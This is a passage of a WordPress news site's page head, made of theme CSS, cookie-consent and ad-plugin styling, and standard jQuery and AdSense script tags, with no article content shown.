background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/17257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=17257' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
